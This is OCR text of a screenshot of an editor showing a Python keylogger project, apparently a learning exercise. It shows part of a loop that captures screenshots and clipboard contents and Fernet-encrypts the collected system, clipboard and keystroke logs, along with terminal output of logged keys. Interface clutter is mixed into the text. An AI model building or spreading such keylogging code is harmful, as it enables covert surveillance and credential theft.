 File Edit Selection View Go Run Terminal Help
Keylogger
EXPLORER
OPEN EDITORS 1 unsaved
KEYLOGGER
Cryptography
DecryptFile.py U
EncryptionKey.t... U
GenerateKey.py U
File
audio.wav U
clipboard.txt U
key_log.txt U
screenshot.png U
systeminfo.txt U
keylogger.py 1, U
OUTLINE
TIMELINE
1
9
1
1
keylogger.py 1, U keylogger.py\...
122 screenshot()
123 copy_clipboard()
124 number_of_iterations +=1
125 currentTime=time.time()
126 stoppingTime=time.time()+time_iteration
127
128
129 file_to_encrypt=[file_merge+system_information,file_merge+clipboard_information,file_merge+keys_information]
130 encrypted_file_names=[file_merge+system_information_e,file_merge+clipboard_information_e,file_merge+keys_information_e]
131 count=0
132 for encrypting_file in file_to_encrypt:
133 with open(file_to_encrypt[count],'rb') as f:
134 data=f.read()
135 fernet=Fernet(key)
136 encrypted=fernet.encrypt(data)
137 with open(encrypted_file_names[count],'wb') as f:
138 f.write(encrypted)
139 count+=1
140
141 time.sleep(120)E
EnvironmentError
Ellipsis
EncodingWarning
EOFError
Exception
ExceptionGroup
enumerate
encrypted
elif
else
except
ellipsis
PROBLEMS 1 OUTPUT
Install the latest Power ndows
PS D:\python\Keylogger> scode\extensions\ms-python.python-2023.22.1\pythonFiles\lib\python\debugpy\adapter/
../..\debugpy\launcher'
'e'
'r'
'e'
'r'
't'
Key.backspace
pow...
pow...
Pyth...
Pyth...
main* 1 0 0 Ln 141, Col 17 Spaces: 4 UTF-8 CRLF Python 3.12.1 64-bit Go Live
1
77°F
Haze
Search
ENG
IN
21:48
19-01-2024